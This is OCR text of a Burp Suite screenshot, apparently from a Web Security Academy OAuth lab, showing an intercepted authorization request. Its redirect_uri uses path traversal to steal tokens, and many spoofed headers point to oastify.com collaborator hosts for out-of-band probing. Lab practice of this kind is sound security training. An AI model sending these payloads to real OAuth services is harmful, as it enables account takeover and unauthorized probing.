 Burp Project Intruder Repeater View Help AutoRepeater Hackvertor Turbo Intruder Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed
Dashboard Target Proxy Repeater Collaborator Intruder Sequencer Comparer Decoder Logger Organizer Extensions Learn Hackvertor Autorize AutoRe
Intercept HTTP history WebSockets history Proxy settings
Request to https://oauth-0abf006a0347aa3283111885023600b8.oauth-server.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Hackvertor \n
1 GET /auth?client_id=o0xlegmb78og8n6q2ftfo&redirect_uri=https://0a7b008e03cbaabf83c61a5d0096000a.web-security-academy.net/oauth-callback/../post?postId=1&response_type=token&nonce=
-1376248889&scope=openid%20profile%20email HTTP/2
2 Host: oauth-0abf006a0347aa3283111885023600b8.oauth-server.net
3 Cookie: _session=WdqsyGzj76ps4OiuOPgSv; _session.legacy=WdqsyGzj76ps4OiuOPgSv
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36 root@gi22k4i583w5679870ekqi9h88e0c50u.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Te: trailers
14 Cache-Control: no-transform
15 X-Originating-Ip: spoofed.378p9r7sxqlsvuyvwn37f5y4xv3n1opd.oastify.com
16 From: root@qf9cheff5dtf3h6i4abuns6r5iba9cx1.oastify.com
17 X-Wap-Profile: http://ivh4x6v7l597j9mak2rm3kmjlar2p5du.oastify.com/wap.xml
18 Cf-Connecting_ip: spoofed.3bfpdrbs1qpszu2v0n77j524lv7n5rtg.oastify.com
19 Client-Ip: spoofed.67bs9u7vxtlvvxyywq3af8y7xy3q2gq5.oastify.com
20 Contact: root@kbz6d8b917p9zb2c047ojm2l1c746vuk.oastify.com
21 X-Forwarded-For: spoofed.4hmqjsht7rvt5v8w6od8p6857wdocg05.oastify.com
22 True-Client-Ip: spoofed.yrtktmrnhl5nfpiqgin2z0izhqnimba0.oastify.com
23 Referer: http://yrtktmrnhl5nfpiqgin2z0izhqnimca1.oastify.com/ref
24 X-Client-Ip: spoofed.f9p1b394z2n4x607yz5jhh0gz75z4usj.oastify.com
25 X-Real-Ip: spoofed.4inqksit8rwt6v9w7oe8q6958weodk19.oastify.com
26 Forwarded:
for=spoofed.1npnppnqdo1qbsetclj5v3e2dtjlii67.oastify.com;by=spoofed.1npnppnqdo1qbsetclj5v3e2dtjlii67.oastify.com;host=spoofed.1npnppnqdo1qbsetclj5v3e2dtjlii67.oastify.com
27
28
Search 0 highlights